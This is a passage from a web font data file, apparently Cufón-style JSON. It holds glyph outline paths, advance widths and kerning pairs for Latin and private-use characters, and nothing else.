-6,-21,17,-63,-26,-54v-4,-1,-3,-11,0,-13v7,3,67,-2,75,2v8,18,-21,4,-21,20xm28,-222v8,0,16,6,16,17v0,9,-7,16,-16,16v-6,0,-18,-3,-18,-17v0,-5,4,-16,18,-16xm89,-222v8,0,16,6,16,17v-1,20,-32,24,-34,-1v0,-5,3,-16,18,-16","w":114,"k":{"\u2019":4,"\u201d":4,"\uf763":4,"\uf767":4,"\uf76f":4,"\uf771":4,"\uf7e7":4,"\uf7f2":4,"\uf7f3":4,"\uf7f4":4,"\uf7f5":4,"\uf7f6":4,"\uf6fa":4,"\uf7f8":4,"\uf671":4,"\uf672":4,"\uf67d":4,"\uf67f":4,"\uf692":4,"\uf693":4,"\uf775":-4,"\uf7f9":-4,"\uf7fa":-4,"\uf7fb":-4,"\uf7fc":-4,"\uf6a0":-4,"\uf6a1":-4,"\uf6a2":-4,"\uf6a3":-4,"\uf776":2,"\uf777":2,"\uf779":4,"\uf7fd":4,"\uf7ff":4,"T":22,"\u0164":22,"\u0162":22,"\ue000":22,"\ue002":22,"\ue001":22}},{"d":"22,-277v-5,1,-7,-5,-7,-8v21,-15,40,-37,65,-48v16,2,17,19,2,26xm79,-277v-3,1,-9,-6,-6,-8v21,-15,39,-38,65,-48v15,2,16,20,2,26","w":157},{"d":"98,5v-58,0,-81,-69,-81,-113v0,-82,34,-138,80,-138v53,0,78,69,78,124v0,82,-31,127,-77,127xm95,-233v-63,0,-53,148,-35,195v10,25,25,30,38,30v41,-8,47,-48,46,-122v0,-53,-18,-103,-49,-103","w":191},{"d":"8,-152v-5,-21,32,-60,58,-53v29,0,42,27,42,40v0,4,-4,5,-6,5r-70,0v-8,49,51,63,69,31v2,2,8,1,5,7v-5,10,-22,27,-43,27v-27,0,-59,-24,-55,-57xm33,-170v15,-2,40,4,47,-4v-4,-28,-39,-28,-47,4","w":118},{"d":"13,-129v8,-15,33,-15,49,-25v2,20,1,97,1,133v0,21,26,-4,26,18v-2,10,-19,0,-38,3v-28,-4,-42,11,-42,-9v2,-10,27,6,27,-10r1,-86v4,-15,-11,-18,-24,-24xm39,-175v-3,2,-8,-3,-7,-6v17,-16,26,-43,50,-52v10,0,18,14,4,24","w":96,"k":{"\u2019":-7,"\u201d":-7}},{"d":"278,-124v0,68,-50,131,-130,129v-64,-2,-134,-43,-131,-130v0,-22,6,-57,34,-90v84,-98,227,-30,227,91xm150,-8v79,0,93,-81,93,-113v0,-79,-56,-126,-96,-126v-5,0,-30,-4,-57,22v-24,23,-36,59,-36,89v0,95,65,128,96,128xm168,-285v1,4,-3,9,-7,8r-60,-29v-14,-7,-14,-25,3,-27v25,9,43,34,64,48","w":295,"k":{"y":-11,"\u00fd":-11,"\u00ff":-11,"\uf775":-7,"\uf7f9":-7,"\uf7fa":-7,"\uf7fb":-7,"\uf7fc":-7,"\uf6a0":-7,"\uf6a1":-7,"\uf6a2":-7,"\uf6a3":-7,"\uf776":-7,"\uf777":-7,"\uf778":-5,"\uf779":-13,"\uf7fd":-13,"\uf7ff":-13,"h":3,"C":-4,"G":-4,"O":-4,"Q":-4,"\u00d8":-4,"\u0152":-4,"\u00c7":-4,"\u00d3":-4,"\u00d4":-4,"\u00d6":-4,"\u00d2":-4,"\u00d5":-4,"\u0106":-4,"\u010c":-4,"\u011e":-4,"\u0122":-4,"\u0150":-4,"\u014c":-4,"t":-4,"\u0165":-4,"\u0163":-4,"T":2,"\u0164":2,"\u0162":2,"\ue000":2,"\ue002":2,"\ue001":2,"u":-13,"\u00fa":-13,"\u00fb":-13,"\u00fc":-13,"\u00f9":-13,"\u0171":-13,"\u016b":-13,"\u0173":-13,"\u016f":-13,"U":-4,"\u00da":-4,"\u00db":-4,"\u00dc":-4,"\u00d9":-4,"\u0170":-4,"\u016a":-4,"\u0172":-4,"\u016e":-4,"V":9,"W":9,"v":-13,"w":-13,"X":14,"Y":2,"\u00dd":2,"\u0178":2,"\uf761":13,"\uf7e0":13,"\uf7e1":13,"\uf7e2":13,"\uf7e3":13,"\uf7e4":13,"\uf7e5":13,"\uf7e6":13,"\uf66d":13,"\uf66e":13,"\uf66f":13,",":7,".":7,"\u2026":7,"A":14,"\u00c6":14,"\u00c1":14,"\u00c2":14,"\u00c4":14,"\u00c0":14,"\u00c5":14,"\u00c3":14,"\u0102":14,"\u0100":14,"\u0104":14,"k":-4,"\u0137":-4,"l":-6,"\u013a":-6,"\u013e":-6,"\u013c":-6,"z":-5,"\u017e":-5,"\u017a":-5,"\u017c":-5,"r":-4,"\u0155":-4,"\u0159":-4,"\u0157":-4,"j":-4,"b":-9,"x":-11}},{"d":"134,-86v-16,1,-7,-35,-21,-41v-5,0,-24,17,-29,79v5,22,-56,65,-84,40v7,-12,25,-1,40,-12v42,-27,12,-73,41,-102v3,-5,8,-15,0,-16v-9,1,-31,14,-35,1v0,-10,18,-6,20,-12v-5,-8,-61,-7,-28,-23v0,0,25,6,29,-3v-3,-7,-23,-4,-23,-14v6,-20,39,14,40,-12v-7,-17,-22,-40,-20,-61v-15,-58,-43,-39,-64,-51v0,-8,12,-11,28,-11v69,3,51,68,73,112v23,19,15,-38,36,-33v24,5,-14,39,-1,49v7,-2,34,-31,36,-7v-3,5,-22,28,2,22v6,0,11,4,11,10v-1,13,-24,13,-28,20v2,7,27,25,7,29v-5,1,-24,-24,-28,-11v3,7,17,46,-2,47xm117,-146v11,0,22,-9,22,-19v0,-9,-11,-18,-22,-18v-11,0,-20,9,-20,18v0,10,9,19,20,19","w":184},{"d":"14,-184v-6,0,-5,-15,0,-17r79,0v5,0,2,9,3,14v-20,8,-56,0,-82,3","w":106},{"d":"44,-90v0,23,24,76,61,76v26,0,45,-12,54,-27v3,-6,7,1,10,2v-7,26,-37,43,-71,43v-58,1,-83,-39,-83,-86v0,-44,27,-83,81,-84v27,-1,38,11,51,10v1,-4,0,-6,6,-6v11,2,7,41,8,54r-9,2v-7,-20,-27,-49,-56,-48v-35,0,-52,35,-52,64xm57,-236v13,-10,31,19,45,24v13,-9,26,-21,39,-28v2,2,6,4,3,7v-14,16,-26,35,-42,50v-17,-15,-34,-34,-45,-53","w":179,"k":{"\u2019":-8,"\u201d":-8,"\uf762":-2,"\uf764":-2,"\uf765":-2,"\uf766":-2,"\uf768":-2,"\uf769":-2,"\uf76b":-2,"\uf76c":-2,"\uf76e":-2,"\uf770":-2,"\uf772":-2,"\uf7e8":-2,"\uf7e9":-2,"\uf7ea":-2,"\uf7eb":-2,"\uf7ec":-2,"\uf7ed":-2,"\uf7ee":-2,"\uf7ef":-2,"\uf7f1":-2,"\uf7fe":-2,"\uf675":-2,"\uf678":-2,"\uf67a":-2,"\uf67c":-2,"\uf685":-2,"\uf686":-2,"\uf689":-2,"\uf68a":-2,"\uf68b":-2,"\uf68c":-2,"\uf68e":-2,"\uf68f":-2,"\uf690":-2,"\uf695":-2,"\uf696":-2,"\uf697":-2,"\uf6ad":-2,"\uf779":-5,"\uf7fd":-5,"\uf7ff":-5,"\uf761":-4,"\uf7e0":-4,"\uf7e1":-4,"\uf7e2":-4,"\uf7e3":-4,"\uf7e4":-4,"\uf7e5":-4,"\uf7e6":-4,"\uf66d":-4,"\uf66e":-4,"\uf66f":-4}},{"d":"360,-147r0,20r-360,0r0,-20r360,0","w":360,"k":{"T":34,"\u0164":34,"\u0162":34,"\ue000":34,"\ue002":34,"\ue001":34,"V":22,"W":22,"Y":27,"\u00dd":27,"\u0178":27}},{"d":"59,-240r102,0v4,1,4,4,1,9v-27,50,-67,123,-95,218v-7,23,-29,23,-32,5v27,-73,70,-137,102,-206v-47,4,-110,-14,-122,25v-2,5,-12,0,-9,-4r22,-58v2,-5,14,-4,11,4v-1,5,2,7,20,7","w":146},{"d":"23,26v-4,0,-7,12,-10,3v4,-7,-2,-44,12,-34v1,11,4,25,28,31r1,-50v-58,-6,-48,-78,4,-78v-1,-9,1,-22,13,-14r-1,14v18,4,17,7,28,1v4,6,7,44,-5,34v-3,-10,-7,-19,-24,-24r-2,46v59,4,56,80,-3,83v3,10,-5,22,-13,12r1,-13v-16,-2,-21,-7,-29,-11xm55,-47r2,-44v-34,3,-32,38,-2,44xm66,-22r-2,49v32,-2,36,-44,2,-49","w":120},{"d":"156,-132v-48,14,-33,-39,-68,-41v2,15,-8,37,12,37v0,10,-28,4,-41,4v-3,-9,15,-1,12,-13r0,-69v3,-8,-15,-4,-10,-13v30,2,78,-7,78,24v0,18,-15,25,-25,27v16,10,18,38,42,40r0,4xm88,-180v44,7,42,-43,7,-40r-7,0r0,40xm102,-260v51,0,86,34,86,83v0,46,-33,82,-86,82v-54,0,-86,-36,-86,-82v0,-47,37,-83,86,-83xm102,-107v51,0,70,-38,70,-70v0,-103,-141,-90,-140,0v0,54,41,70,70,70","w":203},{"d":"13,-71v-1,-54,56,-101,118,-78v-7,-35,20,-89,-23,-91v-5,0,-5,-11,0,-12r48,-8v5,37,1,141,1,202v0,24,0,39,19,39v9,-2,10,7,5,9r-40,14v-7,1,-7,-13,-10,-19v-12,12,-35,19,-53,19v-32,0,-72,-40,-65,-75xm89,-11v52,2,42,-47,42,-94v0,-23,-12,-35,-41,-37v-30,-3,-50,37,-50,61v0,41,28,70,49,70xm199,-224v0,-14,-18,-5,-20,-25v0,-6,6,-13,15,-13v48,10,5,77,-14,78v-2,0,-3,-1,-3,-2v6,-9,22,-20,22,-38","w":209,"k":{"\u2019":-10,"\u201d":-10,"l":-7,"\u013a":-7,"\u013e":-7,"\u013c":-7}},{"d":"187,-327v52,-3,131,-57,157,9v0,3,0,6,-4,6v-43,-28,-76,34,-121,34v-18,0,-21,0,-21,4v5,13,49,5,60,10v-16,15,-51,3,-64,4v0,13,27,18,44,18v42,0,44,-42,82,-42v21,0,28,18,28,26v0,4,-1,32,-34,32v-17,0,-21,-14,-35,-11v-31,6,-75,5,-90,-12v-2,0,-2,1,-2,3v11,17,49,60,56,85v14,51,89,47,93,-6v2,-26,-38,-39,-45,-16v3,5,19,9,19,19v0,9,-7,18,-21,18v-9,0,-22,-5,-22,-26v9,-47,77,-49,81,8v-9,61,-53,52,-89,48v-3,0,-5,1,-5,4v0,8,30,33,37,33v10,1,64,-22,61,6v-3,24,-43,-2,-57,9v0,3,18,25,45,31v14,3,16,30,-2,29v-8,0,-14,-5,-17,-10v-20,-38,-31,-52,-34,-39v-2,12,21,46,3,50v-24,5,-18,-36,-18,-59v0,-15,-33,-55,-35,-41v15,36,28,101,-35,103v-23,0,-46,-18,-46,-37v0,-17,6,-41,32,-41v40,0,32,41,7,44v-19,2,0,-24,-12,-28v-10,0,-16,8,-16,18v0,16,14,32,33,32v22,0,38,-13,38,-35v0,-48,-10,-54,-56,-75v-10,-5,-63,-42,-66,-34v14,21,19,56,9,89v0,6,8,29,8,34v-3,43,-61,41,-65,3v-3,-26,31,-35,44,-43v12,-20,8,-68,-12,-76v-11,2,1,21,1,27v0,23,-16,36,-11,12v-3,-27,-18,-51,-14,-15v6,52,-53,67,-34,121v-16,13,-39,-19,-39,-42v1,-51,21,-54,21,-104v0,-34,-9,-114,-24,-142v28,-15,45,-18,58,-58v1,-3,3,-4,5,-4v33,13,95,29,124,27xm42,-152v12,56,-45,80,-17,129v3,-22,9,-41,24,-60v13,-17,11,-42,11,-65v5,-10,47,-24,50,-28v26,17,100,56,124,58v5,0,8,-1,8,-5v0,-10,-10,-47,-41,-85v-5,-6,-30,-31,-30,-35v4,-3,8,-48,19,-49v64,20,79,-50,135,-34v2,0,3,-1,3,-2v-2,-17,-59,-12,-61,-6v-24,19,-39,30,-77,29v-17,0,-19,0,-20,7v-2,9,-17,54,-17,59v0,4,50,68,50,79v-11,17,-52,-23,-92,-37v-14,5,-46,28,-63,35v-4,2,-6,6,-6,10xm159,-305v0,-10,-25,-10,-28,-13v-3,0,-8,15,-8,16v0,4,21,10,21,14v0,2,-7,27,-12,27v-4,0,-21,-9,-21,-9v-2,0,-7,10,-7,11v0,3,27,14,32,14v13,0,23,-59,23,-60xm120,-26v1,-10,-13,-18,-25,-18v-13,0,-16,9,-16,14v-1,19,39,27,41,4xm28,-278v7,-19,24,20,31,-3v0,-3,-10,-13,-22,-13v-27,-1,-23,38,-9,43v11,-2,7,-21,0,-27xm324,-238v20,-2,15,-37,-3,-37v-8,0,-14,5,-14,14v0,5,3,24,17,23xm72,-283v20,-10,-12,-19,-9,-24v1,-12,8,-9,15,-8v9,1,14,-8,14,-11v0,-9,-22,-12,-24,-12v-8,0,-15,36,-15,37v0,4,15,18,19,18xm255,-197v-14,1,-18,-21,-3,-21v14,0,18,21,3,21xm149,-97v0,-6,3,-11,9,-11v11,-1,20,22,4,24v-6,0,-13,-5,-13,-13xm75,-256v4,-3,2,-7,-4,-8v-3,3,-61,28,-43,37v0,0,24,-5,47,-29xm50,-218v-2,0,-21,11,-19,11v0,9,3,27,15,27v3,0,59,-24,59,-38v-4,-10,-22,-32,-28,-16v1,1,9,12,8,16v0,6,-18,16,-22,16v-7,2,-10,-13,-13,-16xm10,-314v-3,-6,-10,-36,-3,-36v3,0,33,2,33,7v0,9,-17,29,-30,29xm101,-298v0,6,-23,25,-10,28v12,0,26,-39,26,-51v0,-4,-1,-6,-5,-6v-3,0,-9,25,-11,29","w":352},{"d":"28,-12v33,3,9,-42,16,-83v-6,-18,12,-61,-16,-55v-7,-19,11,-12,32,-12v15,0,37,-7,27,12v-7,0,-16,-2,-15,6v2,18,-5,43,1,57v18,1,48,-50,57,-57v6,-8,-16,-8,-4,-19v7,5,64,-11,49,13v-32,-5,-53,41,-75,59v15,9,56,85,84,79v3,1,3,11,0,13v-11,-1,-47,-1,-61,0v-4,-1,-3,-11,0,-13v4,0,8,-1,6,-4v-9,-7,-39,-63,-58,-60r1,59v1,8,27,1,14,18v-10,-6,-72,12,-58,-13","w":190,"k":{"\u2019":7,"\u201d":7,"\uf763":2,"\uf767":2,"\uf76f":2,"\uf771":2,"\uf7e7":2,"\uf7f2":2,"\uf7f3":2,"\uf7f4":2,"\uf7f5":2,"\uf7f6":2,"\uf6fa":2,"\uf7f8":2,"\uf671":2,"\uf672":2,"\uf67d":2,"\uf67f":2,"\uf692":2,"\uf693":2,"\uf761":4,"\uf7e0":4,"\uf7e1":4,"\uf7e2":4,"\uf7e3":4,"\uf7e4":4,"\uf7e5":4,"\uf7e6":4,"\uf66d":4,"\uf66e":4,"\uf66f":4}},{"d":"72,-141r0,116v-1,13,14,11,23,15v4,19,-15,10,-40,10v-19,0,-47,9,-36,-12v42,9,19,-45,25,-84v-6,-21,17,-63,-26,-54v-4,-1,-3,-11,0,-13v7,3,67,-2,75,2v8,18,-21,4,-21,20xm102,-186v-16,8,-31,-19,-46,-25v-14,7,-28,32,-43,25v11,-19,28,-39,44,-54v16,16,33,36,45,54","w":114,"k":{"\u2019":4,"\u201d":4,"\uf763":4,"\uf767":4,"\uf76f":4,"\uf771":4,"\uf7e7":4,"\uf7f2":4,"\uf7f3":4,"\uf7f4":4,"\uf7f5":4,"\uf7f6":4,"\uf6fa":4,"\uf7f8":4,"\uf671":4,"\uf672":4,"\uf67d":4,"\uf67f":4,"\uf692":4,"\uf693":4,"\uf775":-4,"\uf7f9":-4,"\uf7fa":-4,"\uf7fb":-4,"\uf7fc":-4,"\uf6a0":-4,"\uf6a1":-4,"\uf6a2":-4,"\uf6a3":-4,"\uf776":2,"\uf777":2,"\uf779":4,"\uf7fd":4,"\uf7ff":4,"T":22,"\u0164":22,"\u0162":22,"\ue000":22,"\ue002":22,"\ue001":22}},{"d":"116,-23v22,2,23,-28,38,-21v0,7,-18,32,-23,50v-1,6,-10,7,-9,-1v0,-4,-1,-5,-5,-5r-85,0v-9,-1,-6,-9,-1,-13v59,-48,75,-60,75,-92v0,-33,-52,-36,-64,2v-1,5,-3,5,-8,5v-3,0,-5,-1,-4,-6v1,-21,40,-54,60,-50v101,22,0,114,-27,131r53,0"},{"w":91},{"d":"13,-78v-5,-28,35,-86,74,-76v41,0,53,38,53,52v0,5,-4,6,-10,6r-89,0v-7,41,15,79,50,79v25,0,37,-15,47,-26v3,3,9,1,5,8v-6,14,-25,39,-57,39v-43,0,-78,-35,-73,-82xm43,-107r56,0v7,0,9,-2,9,-5v0,-8,-4,-32,-27,-32v-16,0,-31,10,-38,37xm71,-175v-3,2,-8,-3,-7,-6v17,-16,26,-43,50,-52v10,0,18,14,4,24","w":153,"k":{"\u2019":-4,"\u201d":-4,"y":-2,"\u00fd":-2,"\u00ff":-2,"v":-4,"w":-4,",":3,".":3,"\u2026":3,"z":-1,"\u017e":-1,"\u017a":-1,"\u017c":-1}},{"d":"111,-8v-2,33,-19,46,-49,49v-36,3,-51,-27,-51,-50v1,-47,31,-88,75,-100v2,0,4,2,4,4v-16,12,-45,30,-51,69v21,-24,81,2,72,28xm61,-34v-24,0,-26,14,-26,32v0,10,4,33,28,33v5,0,24,-3,24,-32v0,-18,-10,-33,-26,-33","w":120},{"d":"81,-144v-4,-16,17,-17,27,-26v20,40,36,113,55,148v6,10,16,8,25,12v-1,4,2,10,-2,11v-16,-3,-56,4,-68,-3v-5,-13,13,-7,14,-16v-1,-7,-11,-36,-14,-44r-58,0v0,0,-36,54,1,50v3,1,3,11,0,13v-13,-1,-44,-1,-56,0v-2,-3,-3,-16,5,-13v28,-1,26,-44,45,-72v3,-5,24,-54,26,-60xm114,-74r-21,-65v-6,5,-23,57,-28,65r49,0xm57,-192v-7,0,-1,-9,-3,-14v23,-5,62,-3,86,0v-1,5,3,15,-4,14r-79,0","w":194,"k":{"\u2019":25,"\u201d":25,"\uf763":5,"\uf767":5,"\uf76f":5,"\uf771":5,"\uf7e7":5,"\uf7f2":5,"\uf7f3":5,"\uf7f4":5,"\uf7f5":5,"\uf7f6":5,"\uf6fa":5,"\uf7f8":5,"\uf671":5,"\uf672":5,"\uf67d":5,"\uf67f":5,"\uf692":5,"\uf693":5,"\uf762":2,"\uf764":2,"\uf765":2,"\uf766":2,"\uf768":2,"\uf769":2,"\uf76b":2,"\uf76c":2,"\uf76e":2,"\uf770":2,"\uf772":2,"\uf7e8":2,"\uf7e9":2,"\uf7ea":2,"\uf7eb":2,"\uf7ec":2,"\uf7ed":2,"\uf7ee":2,"\uf7ef":2,"\uf7f1":2,"\uf7fe":2,"\uf675":2,"\uf678":2,"\uf67a":2,"\uf67c":2,"\uf685":2,"\uf686":2,"\uf689":2,"\uf68a":2,"\uf68b":2,"\uf68c":2,"\uf68e":2,"\uf68f":2,"\uf690":2,"\uf695":2,"\uf696":2,"\uf697":2,"\uf6ad":2,"\uf773":3,"\uf6fd":3,"\uf698":3,"\uf699":3,"\uf69b":3,"\uf774":13,"\uf69d":13,"\uf69e":13,"\uf775":13,"\uf7f9":13,"\uf7fa":13,"\uf7fb":13,"\uf7fc":13,"\uf6a0":13,"\uf6a1":13,"\uf6a2":13,"\uf6a3":13,"\uf776":20,"\uf777":20,"\uf778":11,"\uf779":14,"\uf7fd":14,"\uf7ff":14}},{"d":"92,-144v-66,-3,-68,138,-8,138v36,0,46,-42,46,-81v0,-50,-20,-57,-38,-57xm13,-71v0,-46,62,-108,112,-73v-8,-30,-21,-47,-38,-68v-15,7,-30,23,-46,24v-15,-18,23,-23,35,-33v-10,-11,-27,-20,-41,-28v3,-4,1,-12,9,-11v15,6,30,14,50,28v15,-7,27,-19,43,-22v15,17,-20,23,-31,32v59,42,88,226,-26,226v-40,0,-67,-28,-67,-75","w":175},{"d":"82,-311v-2,41,-70,36,-71,3v0,-17,17,-28,37,-28v23,0,34,11,34,25xm46,-291v10,0,17,-7,17,-19v0,-11,-8,-17,-16,-17v-24,0,-22,36,-1,36","w":92},{"d":"26,-25v0,27,38,50,61,50v15,0,25,7,25,17v0,3,-2,15,-17,15v-30,0,-85,-50,-85,-94v0,-45,45,-44,66,-45v13,-7,-11,-44,13,-44v6,18,0,49,2,71v-17,9,-65,-10,-65,30xm84,-157v-10,0,-20,-8,-20,-19v0,-11,8,-20,21,-20v24,1,26,39,-1,39","w":133},{"d":"127,-185v0,31,-24,59,-60,59v-29,0,-59,-23,-59,-59v0,-31,21,-61,60,-61v32,0,59,24,59,61xm108,-187v0,-25,-21,-42,-40,-42v-28,0,-39,25,-39,42v0,29,22,44,40,44v24,0,39,-20,39,-44xm257,-56v0,31,-24,59,-60,59v-29,0,-60,-22,-60,-58v0,-31,22,-61,61,-61v32,0,59,23,59,60xm238,-57v0,-25,-21,-42,-40,-42v-28,0,-39,25,-39,42v0,29,22,44,40,44v24,0,39,-20,39,-44xm201,-246v3,1,16,5,10,11r-150,240v-3,-4,-14,-4,-10,-11","w":263},{"d":"95,34v0,6,-19,6,-22,1r0,-35r-70,0v-4,-1,-4,-7,0,-9v29,-33,54,-70,86,-100v3,0,6,2,6,8r0,84v12,2,31,-7,26,14v-2,7,-18,2,-26,3r0,34xm73,-17r0,-51v0,-4,-2,-5,-5,-2r-41,48v-3,4,-2,5,1,5r45,0","w":120},{"d":"59,-128r7,-88v-43,1,-36,80,-7,88xm113,-205v-10,30,-24,-8,-36,-10r-7,89v19,5,30,-6,42,-12v7,15,-22,26,-43,27v-3,9,4,27,-12,24v-3,-6,1,-17,1,-25v-19,2,-51,-31,-46,-56v0,-24,18,-55,54,-59v1,-10,-1,-31,14,-22r-2,21v27,1,35,17,35,23","w":120},{"d":"15,-108v-3,-41,106,-74,106,-11r0,76v-1,35,15,29,27,20v3,3,7,3,3,10v-3,5,-10,17,-28,17v-14,1,-21,-11,-26,-24v-14,17,-77,49,-79,-6v-9,-30,60,-52,77,-64v1,-27,2,-51,-27,-51v-14,0,-31,8,-25,24v6,18,-27,32,-28,9xm95,-35r0,-44v-13,10,-49,17,-49,47v0,13,8,19,19,19v10,0,30,-12,30,-22xm26,-178v-3,-47,47,-34,78,-25v14,1,6,-18,20,-16v4,14,-9,34,-26,34v-23,0,-54,-27,-63,5v-1,3,-6,2,-9,2","w":153},{"d":"152,-9v44,0,70,1,69,-44v0,-25,5,-51,-30,-43v-5,0,-4,-12,-1,-14v7,3,89,-3,92,2v7,23,-28,0,-28,26r1,59v0,3,-2,4,-6,5v-97,54,-239,11,-232,-117v4,-70,61,-125,142,-125v31,0,59,13,71,21v10,6,10,-9,19,-10v3,0,3,1,3,4v-1,23,4,52,-1,72v-4,0,-8,3,-9,-2v-10,-32,-34,-72,-87,-72v-55,0,-101,54,-101,112v0,69,36,126,98,126","w":294,"k":{"y":-4,"\u00fd":-4,"\u00ff":-4,"T":9,"\u0164":9,"\u0162":9,"\ue000":9,"\ue002":9,"\ue001":9,"u":-4,"\u00fa":-4,"\u00fb":-4,"\u00fc":-4,"\u00f9":-4,"\u0171":-4,"\u016b":-4,"\u0173":-4,"\u016f":-4}},{"d":"32,-167v0,31,8,61,29,61v22,0,27,-29,26,-63v0,-29,-4,-66,-29,-66v-24,0,-26,46,-26,68xm59,-246v41,0,54,44,54,75v0,48,-21,76,-52,76v-47,0,-54,-51,-54,-72v0,-40,16,-79,52,-79","w":120},{"d":"63,-46v34,60,139,58,179,4r21,0v-26,30,-66,48,-111,48v-77,0,-141,-56,-141,-126v0,-70,64,-126,141,-126v78,1,141,56,140,129r-229,2r0,69xm240,-194v-32,-60,-133,-56,-174,-8v-7,20,-3,55,-2,79r175,0v3,-21,0,-48,1,-71","w":303},{"d":"21,-10v43,-1,17,-79,21,-128v1,-22,-24,0,-23,-23v35,-1,129,-16,129,35v0,24,-12,28,-33,38v28,8,43,22,43,46v1,57,-80,39,-135,43v-5,0,-1,-7,-2,-11xm70,-81v3,29,-11,72,23,71v16,0,35,-9,35,-33v1,-30,-28,-39,-58,-38xm120,-121v2,-20,-24,-37,-46,-31v-8,6,-2,38,-4,59v30,4,48,-8,50,-28","w":179,"k":{"\u2019":11,"\u201d":11,"\uf762":2,"\uf764":2,"\uf765":2,"\uf766":2,"\uf768":2,"\uf769":2,"\uf76b":2,"\uf76c":2,"\uf76e":2,"\uf770":2,"\uf772":2,"\uf7e8":2,"\uf7e9":2,"\uf7ea":2,"\uf7eb":2,"\uf7ec":2,"\uf7ed":2,"\uf7ee":2,"\uf7ef":2,"\uf7f1":2,"\uf7fe":2,"\uf675":2,"\uf678":2,"\uf67a":2,"\uf67c":2,"\uf685":2,"\uf686":2,"\uf689":2,"\uf68a":2,"\uf68b":2,"\uf68c":2,"\uf68e":2,"\uf68f":2,"\uf690":2,"\uf695":2,"\uf696":2,"\uf697":2,"\uf6ad":2,"\uf774":4,"\uf69d":4,"\uf69e":4,"\uf775":-2,"\uf7f9":-2,"\uf7fa":-2,"\uf7fb":-2,"\uf7fc":-2,"\uf6a0":-2,"\uf6a1":-2,"\uf6a2":-2,"\uf6a3":-2,"\uf776":7,"\uf777":7,"\uf761":4,"\uf7e0":4,"\uf7e1":4,"\uf7e2":4,"\uf7e3":4,"\uf7e4":4,"\uf7e5":4,"\uf7e6":4,"\uf66d":4,"\uf66e":4,"\uf66f":4,",":11,".":11,"\u2026":11}},{"d":"139,-103v20,-19,39,-38,68,-38v30,0,51,22,51,51v0,31,-25,50,-55,50v-20,0,-38,-12,-64,-37v-18,17,-38,37,-68,37v-29,0,-52,-22,-52,-50v0,-28,23,-51,54,-51v26,0,47,18,66,38xm128,-89v-15,-17,-33,-36,-57,-36v-20,0,-32,17,-32,35v0,19,15,33,35,33v21,0,41,-19,54,-32xm150,-91v21,21,34,34,54,34v20,0,33,-15,34,-33v1,-23,-14,-35,-33,-35v-22,0,-44,24,-55,34","w":277},{"d":"30,4v-2,-14,-19,-5,-21,-26v0,-6,6,-12,15,-12v50,12,6,77,-13,78v-8,-10,23,-21,19,-40","w":61},{"d":"114,-322v5,42,-47,33,-79,24v-11,-3,-9,18,-23,16v-4,-18,13,-38,28,-36v20,-2,58,25,65,-2v1,-3,6,-2,9,-2","w":126},{"d":"89,-285v1,4,-4,9,-8,8r-60,-29v-14,-7,-14,-25,3,-27v26,9,43,34,65,48","w":100},{"d":"92,-154v45,3,75,38,75,79v0,39,-36,79,-80,79v-36,0,-82,-38,-74,-83v-6,-31,46,-78,79,-75xm89,-144v-63,1,-65,136,2,138v27,0,45,-33,45,-72v0,-40,-29,-66,-47,-66xm56,-175v-2,1,-7,-4,-6,-6v17,-17,26,-43,50,-52v9,0,17,14,3,24xm105,-175v-2,1,-8,-3,-7,-6v17,-16,27,-42,50,-52v9,0,17,14,3,24","w":179,"k":{"\u2019":11,"\u201d":11,"y":4,"\u00fd":4,"\u00ff":4,"h":2,"m":2,"n":2,"\u00f1":2,"\u0144":2,"\u0148":2,"\u0146":2,"v":-2,"w":2,",":11,".":11,"\u2026":11,"k":2,"\u0137":2,"z":-2,"\u017e":-2,"\u017a":-2,"\u017c":-2,"x":4}},{"d":"99,4v-80,0,-65,-67,-66,-143v7,-15,-29,-5,-18,-24v11,3,62,-2,71,2v9,16,-23,8,-23,17r0,91v-3,25,21,44,42,44v47,0,47,-48,44,-99v-2,-31,7,-40,-20,-42v-4,0,-3,-7,-3,-11v8,-3,50,-2,63,0v0,0,1,12,-6,11v-26,-1,-12,26,-15,44v2,58,-2,110,-69,110xm152,-186v-15,8,-30,-19,-45,-25v-14,9,-25,23,-40,28v-2,-2,-5,-4,-2,-7v14,-16,26,-35,42,-50v18,14,32,36,45,54","w":201,"k":{"\u2019":-4,"\u201d":-4,"\uf763":2,"\uf767":2,"\uf76f":2,"\uf771":2,"\uf7e7":2,"\uf7f2":2,"\uf7f3":2,"\uf7f4":2,"\uf7f5":2,"\uf7f6":2,"\uf6fa":2,"\uf7f8":2,"\uf671":2,"\uf672":2,"\uf67d":2,"\uf67f":2,"\uf692":2,"\uf693":2,"\uf762":5,"\uf764":5,"\uf765":5,"\uf766":5,"\uf768":5,"\uf769":5,"\uf76b":5,"\uf76c":5,"\uf76e":5,"\uf770":5,"\uf772":5,"\uf7e8":5,"\uf7e9":5,"\uf7ea":5,"\uf7eb":5,"\uf7ec":5,"\uf7ed":5,"\uf7ee":5,"\uf7ef":5,"\uf7f1":5,"\uf7fe":5,"\uf675":5,"\uf678":5,"\uf67a":5,"\uf67c":5,"\uf685":5,"\uf686":5,"\uf689":5,"\uf68a":5,"\uf68b":5,"\uf68c":5,"\uf68e":5,"\uf68f":5,"\uf690":5,"\uf695":5,"\uf696":5,"\uf697":5,"\uf6ad":5,"\uf761":10,"\uf7e0":10,"\uf7e1":10,"\uf7e2":10,"\uf7e3":10,"\uf7e4":10,"\uf7e5":10,"\uf7e6":10,"\uf66d":10,"\uf66e":10,"\uf66f":10}},{"d":"13,-78v-5,-28,35,-86,74,-76v41,0,53,38,53,52v0,5,-4,6,-10,6r-89,0v-7,41,15,79,50,79v25,0,37,-15,47,-26v3,3,9,1,5,8v-6,14,-25,39,-57,39v-43,0,-78,-35,-73,-82xm43,-107r56,0v7,0,9,-2,9,-5v0,-8,-4,-32,-27,-32v-16,0,-31,10,-38,37xm128,-179v-15,8,-30,-19,-45,-24v-14,8,-25,22,-40,27v-2,-2,-5,-4,-2,-7v14,-16,26,-35,42,-50v16,16,33,36,45,54","w":153,"k":{"\u2019":-4,"\u201d":-4,"y":-2,"\u00fd":-2,"\u00ff":-2,"v":-4,"w":-4,",":3,".":3,"\u2026":3,"z":-1,"\u017e":-1,"\u017a":-1,"\u017c":-1}},{"d":"13,-234r238,0r0,8v-31,3,-34,6,-34,36r0,175v0,30,3,34,33,36r0,8r-96,0r0,-8v32,-2,35,-6,35,-36r0,-197v0,-10,-2,-10,-12,-10r-90,0v-11,0,-12,1,-12,11r0,196v0,30,3,34,32,36r0,8r-92,0r0,-8v29,-2,32,-6,32,-36r0,-175v0,-30,-3,-33,-34,-36r0,-8","w":263},{"d":"199,-75v22,22,35,53,76,57v31,3,33,-38,48,-25v-2,16,-24,48,-67,48v-39,0,-63,-37,-78,-5